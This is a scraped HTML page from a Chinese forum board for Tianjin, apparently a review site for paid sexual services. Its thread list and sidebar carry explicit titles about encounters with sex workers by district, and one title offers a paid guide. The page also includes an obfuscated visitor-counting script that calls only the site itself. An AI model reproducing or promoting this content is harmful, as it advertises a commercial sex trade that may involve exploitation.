          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-105859.htm">搭搭桥有人试过吗，靠谱吗</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：5436" />
														<a href="forum-3-1.htm?tagids=46" class="badge badge-pill badge-secondary">武清</a>
														<a href="forum-3-1.htm?tagids=445" class="badge badge-pill badge-secondary">津南</a>
														<a href="forum-3-1.htm?tagids=48" class="badge badge-pill badge-secondary">汉沽</a>
														<a href="forum-3-1.htm?tagids=47" class="badge badge-pill badge-secondary">塘沽</a>
														<a href="forum-3-1.htm?tagids=37" class="badge badge-pill badge-secondary">和平</a>
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														<a href="forum-3-1.htm?tagids=44" class="badge badge-pill badge-secondary">西青</a>
														<a href="forum-3-1.htm?tagids=43" class="badge badge-pill badge-secondary">东丽</a>
														<a href="forum-3-1.htm?tagids=42" class="badge badge-pill badge-secondary">红桥</a>
														<a href="forum-3-1.htm?tagids=41" class="badge badge-pill badge-secondary">河西</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="44842">cpx25257758</span>
									<span class="date text-grey hidden-sm">2024-2-12</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="75455">游客</span>
										<span class="text-grey">2024-2-29</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 5436</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 2</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-105881.htm" data-tid="105881">
												
						<a href="user-52411.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/52411.png?1684986150">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-105881.htm">北辰柴楼</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：3724" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="52411">小海</span>
									<span class="date text-grey hidden-sm">2024-2-13</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="66741">qq24039</span>
										<span class="text-grey">2024-2-17</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 3724</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
															
				</ul>
			</div>
		</div>

				
		
		<nav class="my-3"><ul class="pagination justify-content-center flex-wrap"><li class="page-item active"><a href="forum-3-1.htm?tagids=45_0_0_0" class="page-link">1</a></li><li class="page-item"><a href="forum-3-2.htm?tagids=45_0_0_0" class="page-link">2</a></li><li class="page-item"><a href="forum-3-3.htm?tagids=45_0_0_0" class="page-link">3</a></li><li class="page-item"><a href="forum-3-4.htm?tagids=45_0_0_0" class="page-link">4</a></li><li class="page-item"><a href="forum-3-5.htm?tagids=45_0_0_0" class="page-link">5</a></li><li class="page-item"><a href="forum-3-6.htm?tagids=45_0_0_0" class="page-link">6</a></li><li class="page-item"><a href="forum-3-7.htm?tagids=45_0_0_0" class="page-link">7</a></li><li class="page-item"><a href="forum-3-8.htm?tagids=45_0_0_0" class="page-link">8</a></li><li class="page-item"><a href="forum-3-9.htm?tagids=45_0_0_0" class="page-link">9</a></li><li class="page-item"><a href="forum-3-10.htm?tagids=45_0_0_0" class="page-link">10</a></li><li class="page-item"><a href="forum-3-25.htm?tagids=45_0_0_0" class="page-link">...25</a></li><li class="page-item"><a href="forum-3-2.htm?tagids=45_0_0_0" class="page-link">▶</a></li></ul></nav>
		
	</div>
	<div class="col-lg-3 d-none d-lg-block aside">
	
		<a role="button" class="btn btn-primary btn-block mb-3" href="thread-create-3.htm">发新帖</a>
		
		<div class="card card-forum-info">
			<div class="card-body text-center">
				<img class="logo-5 mb-2" src="view/img/forum.png">
				<h5>天津</h5>
				
				<div class="text-left line-height-2"></div>
				
			</div>
			<div class="card-footer p-2">
				<table class="w-100 small">
					<tr align="center">
						<td>
							<span class="text-muted">主题数</span><br>
							<b>11334</b>
						</td>
						<td>
							<span class="text-muted">今日贴子</span><br>
							<b>0</b>
						</td>
						<td>
							<span class="text-muted">今日主题</span><br>
							<b>0</b>
						</td>
						
					</tr>
				</table>
			</div>
		</div>
		
		<div class="form-group">
	<form action="search.htm" id="search_form">
		<div class="input-group mb-3">
			<input type="text" class="form-control" placeholder="关键词" name="keyword">
			<div class="input-group-append">
				<button class="btn btn-primary" type="submit">搜索</button>
			</div>
		</div>
	</form>
</div>
				<div class="card">
			<div class="card-header">
				<h6 class="card-title">版块热门：</h6>
			</div>
				<div class="card-body py-3">
			<table class="table table-hover threadlist">
			<tbody>
								<tr>
				<td>
					<div>
						<a href="thread-64359.htm" style='font-size:12px;color:#343a40;'>塘沽新港一号路三通少妇体验不错</a>
					</div>
				</td>
			</tr>
								<tr>
				<td>
					<div>
						<a href="thread-90925.htm" style='font-size:12px;color:#343a40;'>天津塘沽洗浴保姆级攻略(无联系方式勿买)</a>
					</div>
				</td>
			</tr>
								<tr>
				<td>
					<div>
						<a href="thread-74031.htm" style='font-size:12px;color:#343a40;'>东丽巨乳E罩杯口爆爽记</a>
					</div>
				</td>
			</tr>
								<tr>
				<td>
					<div>
						<a href="thread-78214.htm" style='font-size:12px;color:#343a40;'>天津河北区一个妹妹特别好</a>
					</div>
				</td>
			</tr>
								<tr>
				<td>
					<div>
						<a href="thread-47393.htm" style='font-size:12px;color:#343a40;'>怒操黑丝期待少妇</a>
					</div>
				</td>
			</tr>
									</div>
			</tbody>
			</table>
</div>

	</div>
</div>




				
					
				
		</div>
	</main>
	
		
	<footer class="text-muted small bg-dark py-4 mt-3" id="footer">
	<div class="container">
		<div class="row">
			<div class="col">
								Powered by <a href="/" target="_blank" class="text-muted"><b>泄火吧</b></a> 
				
							</div>
			<div class="col text-right">
				
				Processed: <b>0.147</b>, SQL: <b>76</b>
				
			</div>
		</div>
	</div>
</footer>	
		
	<!--[if ltg IE 9]>
	<script>window.location = 'browser.htm';</script>
	<![endif]-->
	
	
	
			<script src="lang/zh-cn/bbs.js?1.0"></script>
	<script src="view/js/jquery-3.1.0.js?1.0"></script>
	<script src="view/js/popper.js?1.0"></script>
	<script src="view/js/bootstrap.js?1.0"></script>
	<script src="view/js/xiuno.js?1.0"></script>
	<script src="view/js/bootstrap-plugin.js?1.0"></script>
	<script src="view/js/async.js?1.0"></script>
	<script src="view/js/form.js?1.0"></script>
	<script>
	var debug = DEBUG = 0;
	var url_rewrite_on = 1;
	var forumarr = {
    "1": "北京",
    "2": "上海",
    "3": "天津",
    "4": "重庆",
    "5": "广东",
    "6": "江苏",
    "7": "浙江",
    "8": "河北",
    "9": "山东",
    "10": "河南",
    "11": "湖北",
    "12": "湖南",
    "13": "安徽",
    "14": "江西",
    "15": "福建",
    "16": "陕西",
    "17": "甘肃",
    "18": "宁夏",
    "19": "四川",
    "20": "广西",
    "21": "贵州",
    "22": "云南",
    "23": "辽宁",
    "24": "黑龙江",
    "25": "吉林",
    "26": "新疆",
    "27": "内蒙古",
    "28": "山西",
    "29": "青海",
    "30": "西藏",
    "31": "海南",
    "32": "港澳台",
    "33": "海外",
    "34": "公告",
    "35": "永久VIP精品资源"
};
	var fid = 3;
	var uid = 0;
	var gid = 0;
	xn.options.water_image_url = 'view/img/water-small.png';	// 水印图片 / watermark image
	</script>
	<script src="view/js/bbs.js?1.0"></script>
	<script>
// 主题高亮
$('.mod-button button.hlight').on('click', function() {
	var modtid = $('input[name="modtid"]').checked();
	if(modtid.length == 0) return $.alert(lang.please_choose_thread);
	var radios = xn.form_radio('hlight', {"0": "<span class=\"huux_thread_hlight_style0\">取消高亮</span>", "1": "<span class=\"huux_thread_hlight_style1\">风格一</span>","2": "<span class=\"huux_thread_hlight_style2\">风格二</span>", "3": "<span class=\"huux_thread_hlight_style3\">风格三</span>", "4": "<span class=\"huux_thread_hlight_style4\">风格四</span>", "5": "<span class=\"huux_thread_hlight_style5\">风格五</span>"});
	$.confirm("设置主题为高亮", function() {
		var tids = xn.implode('_', modtid);
		var hlight = $('input[name="hlight"]').checked();
		var postdata = {hlight: hlight};
		$.xpost(xn.url('mod-hlight-'+tids), postdata, function(code, message) {
			if(code != 0) return $.alert(message);
			$.alert(message).delay(1000).location('');
		});
	}, {'body': '<p>'+"高亮风格"+'：'+radios+'</p>'});
})
</script>

<div class="hidden" data-title="dabai-hidden"  data-name="site-hidden">
</div>
<script>$(function(){$('[data-toggle="tooltip"]').tooltip()})</script><script src="plugin/tt_credits/view/js/tt_credits.js?1.0"></script><script>
// 版主管理：精华
/*
$('.mod-button button.digest').on('click', function() {
	var modtid = $('input[name="modtid"]').checked();
	if(modtid.length == 0) return $.alert(lang.please_choose_thread);
	var radios = xn.form_radio('digest', {"0": "取消精华", "1": "推荐","2": "精华", "3": "奖励"});
	$.confirm("设置主题为精华", function() {
		var tids = xn.implode('_', modtid);
		var digest = $('input[name="digest"]').checked();
		var postdata = {digest: digest};
		$.xpost(xn.url('mod-digest-'+tids), postdata, function(code, message) {
			if(code != 0) return $.alert(message);
			$.alert(message).delay(1000).location('');
		});
	}, {'body': '<p>'+"精华等级"+'：'+radios+'</p>'});
})*/
</script><script>
function xn_read_unread(tids, tid) {
	
	// 当前时间
	var time = xn.time();
	
	// 多长时间内的主题为最新主题
	var time_range = 86400 * 3;
	
	// 三天内的 tids
	var recent_tids = $.pdata('recent_tids') || {};
	
	// 已读的 tids
	var view_tids = $.pdata('view_tids') || {};
	// 提取列表页的 tid
	function fetch_recent_tids(tids) {
		var changed = false;
		$.each(tids, function(tid, last_date) {
			if(time - last_date < time_range) {
				recent_tids[tid] = last_date;
				changed = true;
			}
		});
		if(changed) $.pdata('recent_tids', recent_tids);
	}
	
	// 清理最近的 tid
	function gc_recent_tids() {
		var changed = false;
		$.each(recent_tids, function(tid, last_date) {
			if(time - last_date > time_range) {
				delete recent_tids[tid];
				changed = true;
			}
		});
		if(changed) $.pdata('recent_tids', recent_tids);
	}
	
	function gc_view_tids() {
		var changed = false;
		$.each(view_tids, function(tid, last_date) {
			if(!recent_tids[tid]) {
				delete view_tids[tid];
				changed = true;
			}
		});
		if(changed) $.pdata('view_tids', view_tids);
	}
	
	function save_view_tid(tid) {
		if(!recent_tids[tid]) return;
		view_tids[tid] = time;
		$.pdata('view_tids', view_tids);
	}
	
	if(tids) {
		fetch_recent_tids(tids);
		gc_recent_tids();
		//gc_view_tids();
	}
	if(tid) save_view_tid(tid);
	
	// 三天内的主题标记为已读
	
	// 遍历主题列表，标记最近的，并且未读的为加粗

	$('.thread').each(function() {
		var jthis = $(this);
		var tid = jthis.attr('tid') || jthis.data('tid');
		if(recent_tids[tid] && recent_tids[tid] > xn.intval(view_tids[tid])) {
			jthis.find('.subject').addClass('font-weight-bold');
		}
	});
}

</script>
<script>
   
	$(function(){
    	    });
</script>
	
</body>

</html>



<script>
$('li[data-active="fid-3"]').addClass('active');
</script>

<div class="hidden" data-title="dabai-hidden"  data-name="forum-hidden">
</div>
<script>
var tids = {
    "121215": "1753684774",
    "120837": "1749542961",
    "120820": "1748524826",
    "120789": "1747375905",
    "120784": "1747144905",
    "120745": "1746077479",
    "114999": "1723995480",
    "113886": "1722229792",
    "105535": "1713919794",
    "105533": "1713916693",
    "109027": "1713566418",
    "105534": "1712625928",
    "105769": "1712134223",
    "107576": "1711021464",
    "107664": "1710877288",
    "105859": "1709139616",
    "105881": "1708148999"
};
xn_read_unread(tids, 0);
</script>
<script>
jsearch_form = $('#search_form');
jsearch_form.on('submit', function() {
	var keyword = jsearch_form.find('input[name="keyword"]').val();
	var url = xn.url('search-'+xn.urlencode(keyword));
	window.location = url;
	return false;
});
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xhbsq.net/plugin/hfdr_ip_count/get/count_ip.php
body_size: -54
content:
count success！

--- FILE ---
content_type: application/javascript
request_url: https://www.xhbsq.net/plugin/hfdr_ip_count/js/count_ip.js?v=1.0
body_size: 2463
content:
 var _0xodo='jsjiami.com.v7';function _0x4222(_0x57d461,_0x17f438){var _0x50757b=_0x5075();return _0x4222=function(_0x4222c0,_0x5f297d){_0x4222c0=_0x4222c0-0x1ce;var _0x39abcb=_0x50757b[_0x4222c0];if(_0x4222['ZoHObx']===undefined){var _0x44ce40=function(_0x3e2e4c){var _0x396aa8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dfaf='',_0x106fae='';for(var _0x9f01e7=0x0,_0x3d7979,_0x58c53c,_0x3af54b=0x0;_0x58c53c=_0x3e2e4c['charAt'](_0x3af54b++);~_0x58c53c&&(_0x3d7979=_0x9f01e7%0x4?_0x3d7979*0x40+_0x58c53c:_0x58c53c,_0x9f01e7++%0x4)?_0x55dfaf+=String['fromCharCode'](0xff&_0x3d7979>>(-0x2*_0x9f01e7&0x6)):0x0){_0x58c53c=_0x396aa8['indexOf'](_0x58c53c);}for(var _0xc4c1bc=0x0,_0x5c03fa=_0x55dfaf['length'];_0xc4c1bc<_0x5c03fa;_0xc4c1bc++){_0x106fae+='%'+('00'+_0x55dfaf['charCodeAt'](_0xc4c1bc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x106fae);};var _0x20f477=function(_0x1e49ee,_0x5a3f35){var _0x2f9e07=[],_0x2c663a=0x0,_0x2e96f0,_0x21ed21='';_0x1e49ee=_0x44ce40(_0x1e49ee);var _0x1ce91c;for(_0x1ce91c=0x0;_0x1ce91c<0x100;_0x1ce91c++){_0x2f9e07[_0x1ce91c]=_0x1ce91c;}for(_0x1ce91c=0x0;_0x1ce91c<0x100;_0x1ce91c++){_0x2c663a=(_0x2c663a+_0x2f9e07[_0x1ce91c]+_0x5a3f35['charCodeAt'](_0x1ce91c%_0x5a3f35['length']))%0x100,_0x2e96f0=_0x2f9e07[_0x1ce91c],_0x2f9e07[_0x1ce91c]=_0x2f9e07[_0x2c663a],_0x2f9e07[_0x2c663a]=_0x2e96f0;}_0x1ce91c=0x0,_0x2c663a=0x0;for(var _0x1a6eb8=0x0;_0x1a6eb8<_0x1e49ee['length'];_0x1a6eb8++){_0x1ce91c=(_0x1ce91c+0x1)%0x100,_0x2c663a=(_0x2c663a+_0x2f9e07[_0x1ce91c])%0x100,_0x2e96f0=_0x2f9e07[_0x1ce91c],_0x2f9e07[_0x1ce91c]=_0x2f9e07[_0x2c663a],_0x2f9e07[_0x2c663a]=_0x2e96f0,_0x21ed21+=String['fromCharCode'](_0x1e49ee['charCodeAt'](_0x1a6eb8)^_0x2f9e07[(_0x2f9e07[_0x1ce91c]+_0x2f9e07[_0x2c663a])%0x100]);}return _0x21ed21;};_0x4222['dMbGKM']=_0x20f477,_0x57d461=arguments,_0x4222['ZoHObx']=!![];}var _0x35af3c=_0x50757b[0x0],_0x1fe0bb=_0x4222c0+_0x35af3c,_0x3ee392=_0x57d461[_0x1fe0bb];return!_0x3ee392?(_0x4222['UcAzGN']===undefined&&(_0x4222['UcAzGN']=!![]),_0x39abcb=_0x4222['dMbGKM'](_0x39abcb,_0x5f297d),_0x57d461[_0x1fe0bb]=_0x39abcb):_0x39abcb=_0x3ee392,_0x39abcb;},_0x4222(_0x57d461,_0x17f438);}function _0x5075(){var _0x1a9cc3=(function(){return[_0xodo,'buRjJqrsYuejiabmti.hfecPWqogQmrI.v7QutdR==','W4VcJexdHmkeW4BcLmkm','q3hdTqOweWufCmkLWRddRW','wcLMxmkSFq','W47cIstdNCkcW4FcPSkfWQe','vuqTlbVcHdXiW4hcRSk2pW','hSoqhmoPDmkNW6HHiZGDCSo6gSkvW4iZW4lcLg9fWPGOr8kFwLpcOmk1WQhdTCkIeG','W4TWWQFdPJ3dHHNdPmolB8kf','DSoPW7KDfmkZWOFdNmo4W5WgW5q','W4PRWPtdLcRcO3zFna','W6HAW6K3Bg0EW6W','DmoSW74qxmoHWRldMCo1W7q'].concat((function(){return['W4NcHcpcTCoEWR/cKmk5WPPhzcO','WQDLW7BdVCkG','W53cRCoIW6fLWQlcOq1riW','WQn6W6vX','W4xcRfjAW68','W7VdU8osk0XGeCkihu3cKG','DSoTW7LGAmoaWP3dLSoT','W7aXWRxdRSohW5/cSSo9Cq','Br8La8k6vmoyW68','aSoyWQpcMCosW4LLW5/dUSotzva','W6mQWRXNWRHnW4iBWOe','Ab19s8oEc8oIW5HcWQhcRvy','cWShW6FcGCkZrsxcILNcU1/dGq'].concat((function(){return['W5hcSLrukKqSWRhdRHy','dgaDlW','W5dcTIOVaMiGWPK','nmk8WR56q8o6WOtdMmoUW6e0W4CqW6VdO0K','W7C2WRhcRmkRWPRcNmoTw3aKWQu','sSo8AG','F8oUW7TdtSo7WRldUCoP','qMWikbG','W4XVW6JdHXtcO0Xj','lgOyvSoPzCkfWQ1xWOK','WR9xAmoLubrhW5m+nCouW7fdW4ddVCkw','bSkPWRtcS8kWWPrip1TEEame'];}()));}()));}());_0x5075=function(){return _0x1a9cc3;};return _0x5075();};var _0x7a27cf=_0x4222;(function(_0x2186b6,_0x353857,_0x37bf4e,_0xa5d952,_0x21fd2f,_0x1b6a5b,_0x1dc18e){return _0x2186b6=_0x2186b6>>0x5,_0x1b6a5b='hs',_0x1dc18e='hs',function(_0xe7971f,_0x504e7a,_0x483a6d,_0x188f24,_0x390646){var _0x4959e6=_0x4222;_0x188f24='tfi',_0x1b6a5b=_0x188f24+_0x1b6a5b,_0x390646='up',_0x1dc18e+=_0x390646,_0x1b6a5b=_0x483a6d(_0x1b6a5b),_0x1dc18e=_0x483a6d(_0x1dc18e),_0x483a6d=0x0;var _0x68925b=_0xe7971f();while(!![]&&--_0xa5d952+_0x504e7a){try{_0x188f24=parseInt(_0x4959e6(0x1d9,'V%5$'))/0x1*(parseInt(_0x4959e6(0x1d4,'kjN3'))/0x2)+parseInt(_0x4959e6(0x1ee,'hl1E'))/0x3*(parseInt(_0x4959e6(0x1d1,'5iSq'))/0x4)+parseInt(_0x4959e6(0x1eb,'hl1E'))/0x5*(-parseInt(_0x4959e6(0x1dd,'!H@X'))/0x6)+parseInt(_0x4959e6(0x1e1,'c(Ll'))/0x7*(-parseInt(_0x4959e6(0x1ce,'5iSq'))/0x8)+parseInt(_0x4959e6(0x1ea,'A[PU'))/0x9*(-parseInt(_0x4959e6(0x1d0,'2DkP'))/0xa)+-parseInt(_0x4959e6(0x1d8,'5iSq'))/0xb*(-parseInt(_0x4959e6(0x1d2,'hl1E'))/0xc)+-parseInt(_0x4959e6(0x1e5,'5iSq'))/0xd*(parseInt(_0x4959e6(0x1f1,'mkkv'))/0xe);}catch(_0x5d3a2e){_0x188f24=_0x483a6d;}finally{_0x390646=_0x68925b[_0x1b6a5b]();if(_0x2186b6<=_0xa5d952)_0x483a6d?_0x21fd2f?_0x188f24=_0x390646:_0x21fd2f=_0x390646:_0x483a6d=_0x390646;else{if(_0x483a6d==_0x21fd2f['replace'](/[fQgWPJYIuqdhebRrt=]/g,'')){if(_0x188f24===_0x504e7a){_0x68925b['un'+_0x1b6a5b](_0x390646);break;}_0x68925b[_0x1dc18e](_0x390646);}}}}}(_0x37bf4e,_0x353857,function(_0x25ad9f,_0x16f0f8,_0x2a8317,_0x15f15f,_0x2acbc6,_0x2bd751,_0x17e260){return _0x16f0f8='\x73\x70\x6c\x69\x74',_0x25ad9f=arguments[0x0],_0x25ad9f=_0x25ad9f[_0x16f0f8](''),_0x2a8317='\x72\x65\x76\x65\x72\x73\x65',_0x25ad9f=_0x25ad9f[_0x2a8317]('\x76'),_0x15f15f='\x6a\x6f\x69\x6e',(0x189c59,_0x25ad9f[_0x15f15f](''));});}(0x1860,0x34e7c,_0x5075,0xc5),_0x5075)&&(_0xodo=_0x5075);var value=0x1,xhr=new XMLHttpRequest();xhr['open'](_0x7a27cf(0x1e0,'!H@X'),'/plugin/hfdr_ip_count/get/count_ip.php',!![]),xhr[_0x7a27cf(0x1e2,'5iSq')]('Content-Type',_0x7a27cf(0x1f0,']s(H')),xhr['onreadystatechange']=function(){var _0x33c283=_0x7a27cf,_0x43e8de={'eMVtl':function(_0xf6a00,_0x4122c4){return _0xf6a00==_0x4122c4;},'KVPEt':function(_0x367803,_0x4c41e6){return _0x367803==_0x4c41e6;},'szgmq':function(_0x5c6260,_0x36588c){return _0x5c6260+_0x36588c;}};_0x43e8de[_0x33c283(0x1e6,'k6pU')](xhr['readyState'],0x4)&&(_0x43e8de['KVPEt'](xhr['status'],0xc8)?console[_0x33c283(0x1e4,'Saj*')](_0x33c283(0x1e9,'ORAl'),xhr[_0x33c283(0x1ef,'k6pU')]):alert(_0x43e8de[_0x33c283(0x1d6,'xzT7')]('An\x20error\x20occurred:\x20',xhr[_0x33c283(0x1ed,'DmXN')])));},xhr[_0x7a27cf(0x1d5,'c^9!')](_0x7a27cf(0x1d3,'V%5$')+value);var version_ = 'jsjiami.com.v7';